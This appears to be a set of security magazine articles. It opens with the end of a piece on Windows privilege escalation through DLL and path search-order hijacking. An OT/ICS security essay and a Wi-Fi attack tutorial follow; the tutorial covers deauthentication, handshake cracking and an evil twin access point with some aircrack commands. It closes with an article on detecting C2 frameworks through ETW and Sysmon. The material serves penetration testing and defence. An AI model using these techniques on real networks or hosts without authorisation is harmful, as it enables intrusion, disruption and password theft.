The app’s permissions may be misconfigured in a way that allows the User to write to the app’s folder. If so, the User can create an imposter DLL that serves a different purpose, perhaps when it executes it adds the User to the local Administrators group. If the User saves this DLL as ‘library.dll,’ and stores it in C:\Program Files\App, then when app.exe runs, it will find C:\Program Files\App\library.dll in its own folder, which is the imposter DLL, before ever checking the system directory where the legitimate DLL resides.

If app.exe is run by a service, or as a scheduled job, or by any aspect of the operating system that runs with higher privileges, then when app.exe runs and finds the imposter DLL, the User will be added to the local Administrators group.

Method 4: Path Interception by Search Order Hijacking

Summary: Planting a malicious program in a location that will be executed before the intended program.

Some executables, when they run, do not only call on additional DLLs, but also execute other programs or commands. Therefore, DLLs are not the only programs that can have their search order hijacked – any program can have its search order hijacked if the appropriate conditions are met.

To exploit Path Interception by Search Order Hijacking, a misconfiguration of permissions must exist, but the conditions for successful exploitation vary. The Windows search order is not as clearly defined for programs that are not DLLs, however, the search order is particularly vulnerable when a target program is not referenced by its full path.

To give one example: an application’s executable is stored in C:\Program Files\App\app.exe. When app.exe runs, it executes a secondary program named file.exe.

In general, the first place that an app will look for its target program is the app’s current directory. If file.exe does not exist, a User with Write permissions to C:\Program Files\App can create an imposter file.exe, which will then be executed when app.exe runs.

The first misconfiguration is the Write permission that the User has to C:\Program Files\App, and the second misconfiguration is file.exe not existing in the app’s primary directory, and not being referenced by a full path when searched for by app.exe.

The User can create an imposter file.exe with code to add the User to the local Administrators group. Assuming app.exe runs with higher privileges than that of the User, such as by a service running as the System account, the User will become an admin when app.exe runs and subsequently calls the malicious file.exe.

Considerations and Mitigations

It is important to realize and important to note that these privilege escalation techniques are mere byproducts of the way the Windows operating system functions. These are not vulnerabilities within Windows, and there is no patch. Permission issues often stem from the developer of the program that has faulty permissions, and require remediation for the program, not for the operating system.

A proactive approach can be taken to identify and prevent Hijacking Execution Flow attacks. Organizations should have a standard, secure image for workstations and servers. This image should be tested to ensure it is protected against these privilege escalation techniques. End user permissions should be restricted to ensure the user cannot install new programs and introduce risky software with weak permissions.

To identify potential opportunities for privilege escalation, consider the following tools:

  • AccessChk.exe – from the Windows Sysinternals suite of tools, AccessChk returns permissions that users and groups have for files and directories throughout the operating system.
  • Autoruns.exe – from the Windows Sysinternals suite of tools, Autoruns returns programs, services, drivers, etc., that start automatically, and flags gaps in their implementation.
  • WinPEAS.exe – short for Windows Privilege Escalation Awesome Scripts, winPEAS reads registry permissions, file permissions, and more, and identifies potential for privilege escalation.

If there is an overall takeaway from this article, let it be to think outside the box. This collection of privilege escalation techniques is unique because, although these methods can be somewhat complex and somewhat dense, there is no heavy burden on the attacker to have a deep technical knowledge of the system; they need only to do some thorough reconnaissance, and to outsmart the permissions logic.

References

MITRE ATT&CK

MITRE ATT&CK, Hijack Execution Flow

MITRE ATT&CK, Hijack Execution Flow: Services File Permissions Weakness

MITRE ATT&CK, Hijack Execution Flow: Services Registry Permissions Weakness

MITRE ATT&CK, Hijack Execution Flow: DLL Search Order Hijacking

MITRE ATT&CK, Hijack Execution Flow: Path Interception by Search Order Hijacking, 

Microsoft, Access Control Overview

Microsoft, Dynamic-Link Library Search Order

Microsoft, Local Accounts

Microsoft, What is a DLL 

Polop, Carlos, PEASS-ng, GitHub

Polop, Carlos, Windows Local Privilege Escalation, HackTricks

Sysinternals, AccessChk v6.15

Sysinternals, Autoruns for Windows v14.09

by Danielle Jablanski

The current state of operational technology and industrial control systems cybersecurity is turning a corner. It has progressed from decades of admiring hypothetical scenarios, to realizing the significance of very real threats and vulnerabilities that exist across critical infrastructure all over the globe. Recent revelations from Industroyer2 and INCONTROLLER teach us that you can only alert on and potentially catch what you know how to look for in these environments. 

The evolution of the technologies we care about in OT/ICS began with on premises connectivity between systems, often using ethernet, to connecting multiple sites and often remote locations, to the expansion of SCADA architectures, and are increasingly adopting cloud technologies. Some sectors are experiencing technological revolutions, changing the principles of operations, and introducing increasingly smart and connected devices. Others are refocusing their attention on industrial and legacy systems difficult and costly to replace, shoring up their security approaches in a renaissance of enlightened approaches to a difficult problem set. 

This evolution has ushered in waves of complexity for communication across the levels and zones of the Purdue model, and new layers of centralized management on top of many decentralized nodes and systems with limited embedded or enabled security features. In practice, this involves thousands of congruent and incongruent systems, security zones, segmented networks, interfaces, data types, and conduits. 

The Forbes Technology Council trends report from March 2022 indicates that more pressure is on CISOs from boards and investors to adequately address and mitigate industrial cybersecurity concerns, with many IT leaders increasingly responsible for OT security as well. In addition, Gartner and the Security and Exchange Commission in the U.S. have suggested that future cybersecurity requirements may increase at the board and investor level for more companies. 

From a government perspective, guidance documents are now on track for updates to capture OT/ICS and several agencies are considering new ways to enable information sharing and produce warnings in and across sectors when they could be targeted or have newly discovered vulnerabilities in their systems.

Meanwhile, there has been an increase in cyber incidents, both financially motivated and primed to cause physical disruption, utilizing both IT and OT specific vectors and malware. In one week in May 2022 alone the Cybersecurity and Infrastructure Security Agency in the U.S. released 27 Industrial Control Systems Advisories. The growing number of exploitable vulnerabilities and the great number of potential attack patterns has revealed three pitfalls:

  1. Companies and individuals are mostly reacting to security incidents, rather than preventing their severity 
  2. The looming threat of highly sophisticated, often nation-state level attacks, narrows focus to threat hunting at the expense of other indicators worth investigating
  3. Data science in theory is useful for security, but in practice it does not solve for expertise in OT/ICS 

The problem set 

OT/ICS technologies encompass a wide range of machines and configurations, to include pumps, compressors, valves, turbines, and similar equipment, interface computers and workstations, programmable logic controllers and many diagnostics, safety, metering, and monitoring and control systems that enable or report the status of variables, processes, and operations. 

As others have detailed, different systems are responsible for performing functions, controlling functions, monitoring functions, and analyzing functions. The possible configurations of these systems of systems have a potentially exponential number of permutations, though likely not as many as the 43 quintillion possible permutations of a Rubik’s cube. 

These systems, traditionally designed with mission state and continuity in mind, risk their native functionality being targeted and hijacked in cyber scenarios. The simplicity of the native functionality and communications is complicated by systems of systems deployments and programmable or configuration variations. A single programmable logic controller can be designed and produced by several different vendors, be configured using many different types of programming languages, and enable communications from hundreds of different protocols. 

When simplified, any PLC from an average of 10 major vendors, utilizing any of the top five most common programming languages, and one or more of the 12 most common communications protocols, has at least 600 possible operational configurations. That’s a single technology, if used across all critical infrastructure sectors, that yields at least 9,600 permutations or configurations for one type of subsystem, out of many technologies in play. This example demonstrates how quickly standardizing the technologies and products and their potential attack scenarios becomes an enormous task.  

This explanation is the basis of the deterministic nature of “purpose-built” systems in OT/ICS, customized for every and any operation. This deterministic, purpose-built nature also ensures that no two attacks on OT/ICS are ever the exact same. The most relevant commonalities to date include: 

  1. Frequent use of built-in tools, commands, and other items (bins, code libraries, etc.)
  2. Compromise of systems capable of communicating with field devices or other control systems to deliver impacts
  3. Execution of attacks via abuse of legitimate protocols from a compromised endpoint

Evolution of technology emulates intelligence 

Ironically, most “smart” technologies are relatively limited in their attempts to emulate human intelligence. Nevertheless, we continue to bake beliefs about intelligence and cognition into the ways in which humans utilize technology to analyze information. Where intelligence is defined as the ability to acquire and apply knowledge and skills, intuition is the ability to understand something – nearly immediately – without full comprehension of the reasoning and is considered the highest form of intelligence. 

Historically speaking, human intelligence has grown with the rise and fall of civilizations. For example, humans for the most part no longer hunt and gather food. In society, we likely know where our next meal will come from, even if we require certain assistance programs to get it. We are also no longer hunted. We have also adapted our intuition in the most basic sense to apply context and situational awareness to understand that a noise from the bushes may be a predator, but more likely the wind. 

This element of intuition is the next step in building sophisticated security systems for OT/ICS environments. As humans, we build intuition based on tacit knowledge, gained through lived experiences and personal and professional development. The purpose-built nature of OT/ICS and subsystems requires translating what we know to be purpose-built into intuition for security.

In security, we continue to amass knowledge in the form of indicators of compromise. IOCs “can be as simple as an IP address or a file hash that someone says is malicious or indicative of malicious activity. IOCs represent past behaviors now identified with some context.” These IOCs and known malware strings of recognizable code built into threat intelligence and security detection tools are the basis of many intrusion detection products. 

Unfortunately, we are learning that many OT/ICS attacks and incidents do not provide the type and volume of telemetry data to adequately derive common threat actor objectives and general uniformity of IOCs to identify novel attacks ahead of time. These IOCs often do not capture indicators for misconfigurations, malfunctions, or accidental changes that go undetected. These caveats in real world outcomes are only captured by monitoring actual processes and operations, in addition to data and command inputs and outputs. 

In OT/ICS environments and operations, the industry 4.0 push for intelligence and the crunching of more data has led to the development of solutions like predictive maintenance and digital twins. These technologies often require massive amounts of asset intelligence and data that few spend the resources to provide, understand, and maintain. Limited resources, lack of technical competency, talent and expertise gaps, and siloed communications are notable hurdles to the holistic adoption of these capabilities. However, leading security companies are capturing the requisite asset intelligence and using it to build intuitive products and anomaly detections. 

Intuitive security for purpose-built operations 

Most of the security companies doing intrusion detection in this space focus on network traffic capture and security monitoring that evaluates and scans for known threat activity. Many include analysis tools to bubble up the trends witnessed through rules-based threat intelligence, to build credible detections and alerts for end users of intrusion detection capabilities. The assumption is that these rules-based detections “have to do attributions where there are enough signatures and signals that allow cybersecurity teams to pinpoint where the attacks come from.”

As experts have pointed out, there are limitations to this type of collection, rule application, and analysis for OT/ICS. Because there are no ‘cut and paste’ tactics, techniques, and procedures (TTPs) from OT/ICS incidents, the only way to secure operations is to include plausibility checks for the systems in play. This involved the categorization and analysis of process variables for rules-based detections that produce alerts on real world process anomalies, in addition to rules-based data, communications, and potential security anomalies. 

Instead, security is relative to the functioning of the entire process or critical operation worth securing. Systemwide frameworks for understanding risk and threat scenarios are a must for this field. A systemwide framework “examines the largest-scale dynamics, the inherent systemic risk of the internet [where enterprise systems, remote access, and many smart devices connect]. This framework includes both top-down effects (such as insecure technical standards) and emergent and bottom-up system effects (such as the proliferation of “Internet of Things” devices).” This approach is necessary to secure OT/ICS and explore the full range of potential intrusions, espionage, attacks, disruptions, and accidents. 

The future of this technology is dependent on two interdependent realities: the difficulty of standardizing attack patterns in OT/ICS, and the case-by-case tacit knowledge required to sufficiently secure each operation based on what is treated, produced, fabricated, manufactured, pumped, assembled, etc. 

The next wave of building intuition into monitoring for OT/ICS security is behavioral analytics that cover communications traffic and process variables simultaneously: 

  • To scan for known malicious threats on communications networks
  • To interrogate specific assets for deeper analysis, due diligence, and quality control
  • To increasingly build custom alerts based on process variables, in addition to threat intelligence alerts, based on the processes determined by each operation/environment 

With an “assume breach mentality” the focus for security products must be on reducing the severity of potential impacts, not on responding to worst case scenarios after they unfold. Instead of providing response services that hunt for bad actors, malicious activities, and known threat detections based on limited intelligence, building intuition into security for purpose-built operations requires customizing detections and prevention methods for the operation or end user. 

The more efficient we become at asset intelligence and customizable process variable detections and plausibility checks for real-world outcomes, the more able we are to augment threat intelligence and overall security postures. It is more efficient to spend resources on this scalable customization rather than incident response capabilities for cyber scenarios where impacts can be limited by building intuition and bolstering situational awareness. At Nozomi Networks we have built an extensive library of process variables to learn from, alert on, and create normal baselines for. We understand that OT/ICS cybersecurity is not a journey or a destination, but a constant relay race.  

Danielle Jablanski is an OT Cybersecurity Strategist at Nozomi Networks, responsible for researching global cybersecurity topics and promoting OT and ICS cybersecurity awareness throughout the industry. In 2022, she also joined the Atlantic Council as a non-resident fellow with the Cyber Statecraft Initiative in the Scowcroft Center for Strategy and Security, focusing on operational technology and workforce development issues. Danielle serves as a staff and advisory board member of the nonprofit organization Building Cyber Security, leading cyber-physical standards development, education, and certifications to advance the physical security, safety, and privacy in public and private sectors. Danielle also serves as the President of the North Texas Section of the International Society of Automation (ISA), organizing monthly member meetings, training, and community engagements. She is also a member of the Cybersecurity Apprenticeship Advisory Taskforce (CAAT) with the Building Apprenticeship Systems in Cybersecurity (BASIC)program sponsored by the Department of Labor.

https://www.nozominetworks.com/

by Juan Morales

Free Internet!

Well, not really……The purpose of this article is to demonstrate different forms of Wi-Fi network attacks (with permission of course!) using none other than the Aircrack Suite. We will cover a slew of different attacks and capabilities of the Aircrack Suite. For the purposes of demonstration, I will be using an Alfa AWUS036ACH Wi-Fi USB adaptor though you can use any compatible wireless network adaptor that supports monitor and AP modes as well as packet injection. Without further ado, let’s go ahead and demonstrate how we can test different Wi-Fi standards.

Pre-Connection

Before capturing WPA handshakes for the purpose of cracking the password, we are going to go over two attacks (packet sniffing and deauthentication). Within the Aircrack Suite there is a tool named Airodump-ng. Airodump-ng serves as a packet sniffer, it also helps in attaining information regarding the networks in our vicinity and can even tell us information about the clients connected to those networks. In order to start using Airodump, we must first set our Wi-Fi adaptor to monitor mode. Monitor mode simply enables the Wi-Fi adaptor to receive different types of Wi-Fi packets, including “Beacon Packets”, which are sent by APs (Access Points) at regular intervals, “Deauthentication Packets”, which essentially reset a client’s network connection, and much more. The ability to receive the host of different packets is what allows Airodump not only to display different APs in the vicinity but also display clients connected to them. To enable monitor mode, we first issue a command to disable our wireless interface, kill any processes that may interfere with monitor mode, set it to monitor, and then re-enable the interface as can be seen in the following screenshot:

Packet Sniffing

Now that monitor mode has been enabled, we can go ahead and start sniffing Wi-Fi signals around us by running Airodump and specifying our interface:

Upon running the command, we are met with output similar to the following screenshot:

As can be seen, the list outputs the APs in the surrounding area. Since we are white hats, we will be attacking our own Wi-Fi networks. In the above image, the “ESSID” displays the typical name of your Wi-Fi network. The “BSSID” is the AP’s MAC address, while “PWR” general indicates the strength of the signal (the lower the number, the stronger the signal, and thus the closer you are to the AP). Now that we have the detailed information about our AP, we can use Airodump to target our AP and begin the process of packet sniffing as follows:

Attaching the “—write” option lets us write out the packets captured in multiple file formats. Of particular importance is the .cap file format. “wlan0” is the network interface we have been using. Upon running this command, we are greeted with a screen similar to the one where we ran “airodump-ng wlan0”, the only difference this time being that we specified a specific AP from which we want to sniff traffic and thus we are also shown the clients connected to the specified AP as follows:

The stations listed are MAC addresses of the clients connected to my home AP. From the screenshot, it can also be noted that we are only intercepting packets from the single BSSID/AP as all the values are all the same. As long as this screen has not been cancelled (ctrl + c), it will continue to sniff packets and write them to the “apPacketSniff” files we specified in the last command. There is, however, an issue that most should be aware of……since we are in the pre-connection portion of this tutorial, and the fact that I had to put my wireless NIC in monitor mode, I’m no longer connected to my network. Being that the network, as can be seen in the screenshot above, is encrypted through WPA2 and we are not connected to the network, when we attempt to open the “apPacketSniff.cap” file to inspect its contents, it will all be encrypted:

Deauthentication

A deauthentication attack essentially enables us to kick off any client, from any network, without the need to be authenticated to that network. This can almost be considered a type of spoofing attack as it involves us taking the MAC address of the client and “requesting” to disconnect from the AP, and in turn, we then assume the MAC address of the AP and “grant” the request to be disconnected. Luckily, we have a tool within the Aircrack Suite that can do all this without having to do it manually and it is called Aireplay-ng. Aireplay, like Airodump has a host of different attacks it can conduct. In the following example, we are going to send a deauthentication request to all clients on the AP:

This terminal, as can be seen, is split vertically into two screens. On the right-hand side, we can see the command we issued highlighted in yellow “aireplay-ng –deauth 1 -a {MAC Address}”. I chose to simply send one deauth packet for demonstration, because if we are attempting to capture the handshake, we don’t want to alert anyone to the fact we may be testing the AP, thus sending the single deauth packet disconnects hosts for an imperceptible period of time. If we look at the left-hand side of the screen on the Airodump output, highlighted in yellow, we can see a new field has been generated, aptly named “WPA handshake: {MAC Address}”, implying that we have captured the WPA handshake in the process of disconnecting clients and having them reconnect once again. This WPA handshake is going to play a major role in us being able to test the security of the Wi-Fi connection. Also note the output of the aireplay command, particularly “this attack is more effective when targeting a connected wireless client”. If we choose to heed the instructions, the full command will be as follows:

“# airepay-ng –deauth 1 -a {AP MAC ADDRESS} -c  {CLIENT/STATION MAC ADDRESS} wlan0”

Please also note the above command is intended for target networks running on a 2.4Ghz frequency; if you are testing a network running on 5Ghz frequency you will append the “-D” option to the command.

Connection

Now that we have captured our handshake specifying the “—write” parameter within the command, we can use that capture, which contains the WPA Handshake, and compile or download a wordlist to brute force the password of the AP. (The handshake does not contain the key itself, but rather a Message Integrity Code the AP uses to verify a valid password. Also, in this particular instance, I chose to download a simple list from Daniel Miessler’s SecLists.) To brute force the password, we use the actual “Aircrack” tool as can be seen:

Running the command, we get the following output along with the cracked password:

Evil Twin Attack

If we happen to be targeting a particular client connected to an AP, we can create an evil twin attack to get that client to connect to our network. An evil twin attack is a custom AP that resembles the target AP down to the same name (ESSID) and MAC address. We will use the “airbase-ng” tool to carry out this attack as follows:

We can then issue a deauthentication request, as demonstrated earlier, against the target AP and, so long as our signal strength is stronger than their AP, the client will automatically connect to our evil twin AP! (note: you can turn up the power on your evil twin connection by specifying so on the network interface being used and through the following command: “# iwconfig wlan0 txpower {#}***” )

*** the number specified in this parameter may be different in different countries, here in the US, in particular, the maximum number that can legally be specified within this option is “27”***

Decrypting with Known Key

When we have successfully brute forced a key, we can actually use that key to decrypt previous captures. As was demonstrated at the beginning of this article, when we used Wireshark to attempt to view apPacketSniff.cap, the data displayed was encrypted and could not be deciphered. Now that we have the key, we can use the “airdecap-ng” tool to process that packet capture along with the key and attempt to decipher the data, as can be seen in the following screenshot:

The above command targets the same “-b” BSSID and “-e” ESSID we’ve been using until now. The “-o” parameter outputs the decrypted capture to the specified file name, “-p” we insert the captured key/password and, lastly, we specify the initial encrypted file. We can now use Wireshark, as previously shown, to attempt to inspect the contents/data of the file:

Note that not all packets were decrypted, however, with enough packets sniffed, we may still be able to retrieve valuable and sensitive data.

Conclusion

This brings us to the end of this article, although not all features have been used/displayed. The Aircrack Suite is capable of many things; for example, we didn’t even cover WEP cracking (fairly outdated and most routers don’t even allow it as an encryption method anymore) but there are features that can be used in its exploitation if ever found in the wild, and if no one seems to be using that network, one can turn to packet injection to capture enough traffic, so one can crack the WEP key, however, I invite the reader to go ahead and, if interested, learn this on their own!

by Damon Mohammedbeger

In this article, I want to talk about my research about ETW and Sysmon and how I can use these events for detection against C2 servers like Cobalt Strike, PoshC2, Sliver and, as always, Metasploit.

So, as a pentester and security researcher, I tried to work on the Blue-Team side (defensive approach) with my own offensive experience, etc.

In this article, I will talk about these things (which was some of my researches from two years ago about detection with a Blue-Teaming approach):

  1. My own tools created with C# for monitoring ETW/Sysmon Events (Real-time) and how can Detect Remote-Thread-Injection Attack via ETW/Sysmon Events to Detect Malware/backdoor or C2 Client Process also Detecting their Traffic!
    1. ETW vs Sysmon against Cobalt Strike
    2. ETW vs Sysmon against PoshC2
    3. ETW vs Sysmon against Sliver
    4. ETW vs Sysmon against Metasploit &‌ talk about some bugs or problems I saw in my tools when as defender you want to use ETW or Sysmon.
  2. Using ETW VirtualMemAlloc Events for Detection
    1. PE MZ bytes Detection via Memory Scanner tool which made by C# and this memory scanner works based on ETW VirtualMemAlloc events.

Before I begin, I want to talk about 2017, because since 2016/2017 I started to work with ETW events for detection which in that moment I made one simple Memory Scanner for Detect Remote-thread-injection also to detect Meterpreter payload in-memory via ETW events information, which was successful experience for me and that tool “MPD” worked very well in that time, so I had some experience to work with ETW Events and I knew which ETW is very useful, sometimes even better than Sysmon Events, but since 2020 I started to research ETW and my focus was on Blue-teaming and making simple Blue-team tools to detect some techniques/attacks via event logs like ETW and Sysmon events too. But believe me, as a pentester/programmer creating “Blue-Teaming” Tools for me “was not easy” and making tools for detection is not simple or easy because you will have a lot of bugs. You will also see a lot of techniques to bypass your detection codes, "so I am/was really beginner in this type of work [Blue-Teaming Detection and Blue-Teaming Programming]".

Anyway, I made some C# codes/tools, which are Open-source in GitHub, and in this article, I want to talk about them one by one and my experience about them for detection against some techniques also against some C2 server. In this article, I do not want to talk about ETW C# Codes or C# programming but I will show you some pictures of research and some test results, so if you’re a Blue-Teamer, you can see how these codes worked for detection and if you are a pentester or a Red-Teamer, you can see, as a pentester you can always make something hopefully useful for the other side, in this case, the Blue-Team side, which is kind of Purple Teaming.

1.C# Tools for Monitoring ETW/Sysmon Events (Real-time) to Detect Remote-Thread-Injection Attack and C2 Server Network Traffic.

I wrote some code, like ETWProcessMon2.exe and ETWProcessMon.exe (v1.1) with C#, to monitor real-time ETW events, the background of these tools is something like these steps:

Step1: ETW events for ImageLoad, CreateNewProcess, CreateNewThread, TCP Send/Connect and VirtualMemAlloc for all processes will monitor with C# code.

Step2: All ETW events will collect into Windows EventLog name "ETWPM2" by ETWProcessMon2.exe (except VirtualMemAlloc events that logged in text file).

Step3: With ETWPM2Monitor2.exe (v2.1) tool, all collected events in Windows EventLog "ETWPM2" (STEP-2), will monitor like real-time monitor to detect Remote-Thread-Injection attacks, also for monitoring network connection traffic and detection for created shell process via NewProcess events, etc.

Step4: ETWPM2Monitor2.exe (v2.1) will detect suspicious processes and threads and network traffic and at the same time will use memory-scanner to scan memory of processes detected by ETW events. (Not all processes, just those processes that had Remote-Thread-Injection, etc.).

So, these steps are the background of ETWProcessMon2.exe + ETWPM2Monitor2.exe (v2.1), these tools worked by ETW. I made another tool that works with Sysmon events (real-time monitoring tool) called "SysPM2Monitor2.7"; this tool has exactly the same background as the steps in the first tool ETWPM2Monitor2.exe (v2.1) but in this case, this second tool was working with Sysmon events instead of ETW.

Now that you know how these tools work, let me to show you some results of my tests/research about these detection tools against some C2 servers, one by one.

1-1: ETW Events vs Sysmon Events against Cobalt Strike

Now I want to show you some results of my research about ETW events by ETWPM2Monitor2 (v2.1) and Threat Detection via ETW events against some injection techniques and some C2 servers too.

1-1-1: ETW Events and Cobalt Strike

In “Picture 1”, you can see the Cobalt Strike payload was injected into process OneDrive:3840 by another process (mspaint:3532) and you can see with ETW you can detect this information in-memory (kind of real-time) and with ETW events you can detect injector information also those bytes injected into the target process. You can see the start-address for a Remote-Thread-Injection attack and injector command-line and injected bytes, etc.

This information is really useful for Blue-teamers and is also useful for Blue-team tools like EDR or AV to scan something in-memory (for threat detection).

In “Picture 2”, you can see ETW TCP Send/Connect events for each detected process and event count for each one also Delta time, which shows (sleep time) in server side for beacons also you can see Event TTL, which means duration of each event.

For example, in “Picture  2”, that TCP event for OneDrive had eight events and with event TTL 7, that means for seven minutes this connection was working and eight times a connection was created between client and server… so you can guess this Delta time for each beacon was one minute, which you can see in this tool, Delta was 0.98 minute, which means something like 58-59 Seconds or 1 min – 2 Secs.

In “Picture 3”, you can see ETW events for both processes, OneDrive and mspaint. Also, you can see which one was injector for which process and you can see TCP events.

In the next picture (Picture 4), you can see “Syscall” technique was detected by ETW events.

1-1-2: Sysmon Events and Cobalt Strike

Now let me talk about Sysmon and the SysPM2Monitor2.7 tool against Cobalt Strike; as I said before, all the background code SysPM2Monitor2.7 is same with ETWPM2Monitor2 (v2.1) except events so, in this case, we have Sysmon Events instead of ETW events and you can see in “Picture 5”, injection was detected by Sysmon Events, also the TCP connection for each infected process.  

As you can see, we have almost the same information on both sides (Sysmon and ETW) with these tools.

In “Picture 6”, you can see more details about injection...

As you can see, in this tool “SysPM2Monitor2.7” we have the same result as “ETWPM2Monitor2.1”, so you can see the start-address of injection also TID and which process was injector and injector command-line and injected bytes.

1-2: ETW vs Sysmon against PoshC2 

PoshC2 is one of best C2 Servers I tested in my research and these pictures are some results of my tests about this C2 Server against ETW and Sysmon.

1-2-1: ETW Events and PoshC2

In “Picture 7”, you can see all the details about an injection detected by ETW and PoshC2 Client was Detected by Memory-scanner too.

You can see all network connections were detected by ETW TCP Events; also, you can see Delta time (TSec) for each one.

1-2-2: Sysmon Events and PoshC2

In the next pictures, you can see Sysmon worked very well against PoshC2 and you can see in “Picture 9”, PoshC2 client (netsh.exe) was detected by ETW; also detected by memory-scanner too.


In “Picture 10”,   see that the PoshC2 client process was detected as “unknown process” by Sysmon but it was still detected so it does not matter in this case that the process name was “unknown” and Sysmon worked very well. 

As you can see, Sysmon and ETW worked against “PoshC2” very well, so let me show you Sliver tests, which was new for me (Sliver Framework).

1-3: ETW vs Sysmon against Sliver

1-3-1: ETW Events and Sliver

In “Picture 11”, you can see the Sliver client was detected by ETW events BUT this client “was not detected” by the memory-scanner, so this was very interesting.

When I worked with Sliver, I saw something like this, which means ETW events was not working very well against Sliver and ETW events were bypassed by Sliver (but, it was not fully bypassed).

As you can see in “Picture 12”, Sliver was detected by ETW but ETW TCP events for the Sliver client process was not normal and you can see I had only two TCP Events, which is abnormal, because I had a lot of TCP connections between client and server by Sliver Client (SUITABLE_ROTATE:5140) but you can see only two of them detected by ETW events so this means Sliver allows some ETW events to be raised, which were detected by my tool and ETW but “Not all of them”. So, in my opinion, here we can see these are not normal ETW events for this process.

In “Picture 13”, you can see I had only two TCP events via ETW for this client with PID:5140 and you can see in “Picture 14” after “1H:38Min”, I had only eight events by ETW, which is not normal.

I know I had a lot of network connections between the client and server by this PID:5140 but my event counts for TCP did not match my network traffic.

So I learned something new, which I have/had a gap for detection by ETW and should fix this in the next version of ETWPM2Monitor2 (v2.1), and I should compare the ETW TCP events count with the network TCP connections count, which are monitored or detected by native API, then you can see what is different between these two counts and you can find out which ETW TCP count is normal. 

1-3-2: Sysmon Events and Sliver

Now you can see “Sysmon” events against Sliver; in this case, Sysmon events worked very well and Sliver was very noisy (by default) against Sysmon events.

As you can see in “Picture 15”, I had 497 Sysmon TCP events in only three minutes, which is normal in this case.

So, in this case, I can say Sysmon was better than ETW against Sliver but I should say I had some tests against some techniques where the results from ETW events were better than Sysmon events.

1-4: ETW vs Sysmon against Metasploit and talk about some bugs or problems I saw in my tools when, as a defender, you want to use ETW or Sysmon.

In my lab, I tested a lot of ETW and Sysmon against Metasploit and codes worked very well but I see some problems in ETW and Sysmon when I used the Migrate command in Metasploit and I saw when your payload was injected into a new process, for example, from ProcessA injected into ProcessB, then your ETW or Sysmon will not show TCP events for ProcessB for some reasons and this is a problem (or maybe you can call this bug) for detection and ETW and Sysmon (v13 was tested) still have this gap for detection of TCP connections.

In “Picture 16”, you can see this bug for ETW. I had something like this for Sysmon too, so both ETW/Sysmon has/had problem here, for correct detection.

2.Using ETW VirtualMemAlloc Events for Detection

Another tool I created for ETW Events is “VirtualMemAllocMon.exe”,  a memory-scanner based on ETW VirtualMemAlloc events. So, with this simple code, you can real-time monitor all processes in-memory for [PE/MZ] bytes in header, and this code works very fast and very well too.

Note: when some native APIs like "VirtualAllocEx" called by your code these “VirtualMemAlloc” events will happen via ETW.

2-1: MZ Header Detection via memory scanner tool made in C# and this memory scanner works based on ETW VirtualMemAlloc events.

As you can see in “Picture 17”, this memory-scanner, which integrated to “SysPM2Monitor2.7”, worked very well and, after the shell command, this mspaint process was detected by ETW events and detected by VirtualMemAllocMon.exe (v1.1.

In this memory scanner, ETW VirtualMemAlloc events are monitored (real-time) and this code will scan the target process with that base-address, which is detected by ETW events and if you see something like MZ bytes then it will detect the target process (very simple).

These codes are open-source and you can use them to test your own offensive or defensive tools.

Resources (open-source):

Download C#‌ Source for ETWProcessMon2 & ETWPM2Monitor2.1 & SysPM2Monitor2.7: 

https://github.com/DamonMohammadbagher/ETWProcessMon2

Download C#‌ Source for VirtualMemAllocMon v1.1 & v2.0:

https://github.com/DamonMohammadbagher/ETWProcessMon2/tree/main/VirtualMemAllocMon

At a glance: ETW and Sysmon both have some positive things and also they have some negative things. In my opinion (as a pentester), if you want to use these events for detection as a “Blue-teamer”, you should use both of them at the same time in your own tools (if you can). Finally, I want to say as a pentester/security researcher, making Blue-Teaming tools IS NOT EASY (with respect to all Blue-teamers).